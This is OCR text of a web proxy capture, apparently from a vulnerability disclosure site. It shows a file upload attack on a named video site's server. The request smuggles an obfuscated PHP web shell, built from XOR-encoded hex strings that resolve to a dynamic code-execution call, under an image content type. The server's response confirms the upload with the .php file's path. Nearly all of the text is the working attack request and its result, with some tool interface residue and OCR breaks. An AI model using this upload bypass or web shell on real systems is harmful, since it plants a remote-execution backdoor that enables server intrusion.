 Go
Cancel
<
>
Target: http://wechat.youku.com
Request
Raw
Params
Headers
Hex
boundary=---------------------------314161677732044
Content-Length: 595
-----------------------------314161677732044
Content-Disposition: form-data; name="localUrl"
20120218183011_4sYnN.thumb.700_0.jp
-----------------------------314161677732044
Content-Disposition: form-data; name="imgFile";
filename="20120218183011_4sYnN.thumb.700_0.php"
Content-Type: image/jpeg
<?php
$TH="\x80\xD3\xCB\x85\x9E\xB4\xB7\xCF\xD8\xBB\xCB\xCC\xD8\xE7\xA3\xD9\xC2\xBE\x
AC";
$TU="\xE5\xA5\xAA\xE9\xB6\x90\xE8\x9F\x97\xE8\x9F\x97\xE8\x9F\x97\xE8\x9F\x97\x97"
;
$TN="\x84\xD6\xD9\x8C\xC4\xE4";$TN=$TN^$TU;@${TN}($TH^$TU);
?>
-----------------------------314161677732044--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Sun, 05 Jul 2015 11:04:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.41
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 72
{"error":0,"url":"\/Uploads\/goods\/20150705\/20150705190447_50633.php"}
?
<
+
>
Type a search term
0 m
www.wooyun.org
Done
414 bytes | 48